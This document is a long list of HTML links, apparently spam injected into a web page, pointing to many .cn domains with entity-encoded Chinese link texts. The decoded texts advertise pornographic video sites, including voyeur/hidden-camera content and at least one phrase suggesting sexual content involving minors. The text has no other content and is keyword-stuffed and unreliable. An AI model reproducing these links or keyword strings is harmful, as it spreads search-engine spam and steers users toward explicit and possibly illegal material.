<a href="http://ghne.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://qd998.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxglib.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ant-design.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao321.org.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://liahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://rsgstones.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://pipguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://h3631.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://luoshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ssc747.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://gstep.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://snpi.com.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dataonion.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://eglxj.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://dirain.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tea86.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://hoolv.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://find-you.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://cg520.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://lompte.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weifree.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://huole.com.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://663r.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ukbao.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://angni.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://yccredit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://yueruan.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bgbu.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bwklw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gboll.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://stulove.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://maihada.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://oyzw.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://899163.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htrunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://quanqiugushi.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://clc123.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://18950.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://naveco.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://aituya.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://driedveg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://mlbar.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://monhak.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://engov.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gytzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://nailie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbdent.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szbter.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://seqn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yhve.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://infoys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://euinvest.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gkpa.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
